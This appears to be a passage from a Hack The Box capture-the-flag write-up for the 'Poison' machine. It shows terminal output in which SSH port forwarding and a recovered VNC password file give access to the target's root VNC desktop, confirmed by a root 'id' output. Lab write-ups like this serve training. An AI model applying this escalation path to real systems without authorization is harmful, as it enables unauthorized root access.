 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Poison]
└─# ssh -D 1080 -L6801:127.0.0.1:5801 -L6901:127.0.0.1:5901 chari
(charix@10.10.10.84) Password for charix@Poison:
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Poison]
└─# vncviewer -passwd secret 127.0.0.1::6901
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green
Same machine: preferring raw encoding
TightVNC
X Desktop
root@Poison:~ # id
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
root@Poison:~ #